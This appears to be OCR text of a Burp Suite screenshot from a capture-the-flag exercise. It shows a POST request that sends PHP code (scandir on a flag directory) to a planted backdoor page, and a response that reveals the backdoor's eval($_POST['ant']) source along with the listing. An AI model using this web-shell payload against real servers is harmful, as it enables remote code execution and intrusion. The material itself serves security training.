 Request
Response
Pretty Raw Hex \n
Pretty Raw Render \n
1 POST /bAckd0o0o0or.php HTTP/1.1
2 Host:
2e48ab90-a70d-4d65-b3cd-ea2410854dc2.dynamic.szu
.moe
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/x-www-form-urlencoded
9 Connection: close
10 Content-Length: 42
11
12 ant=print_r(scandir('/tmp/f13g_1s_h3re'));
1 HTTP/1.1 200 OK
2 Server: ************
3 Date: Thu, 20 Mar 2025 06:05:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 77
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: **********
9
10 eval($_POST['ant']);Array
11 (
12 [0] => .
13 [1] => ..
14 [2] => 29271480
15 )
16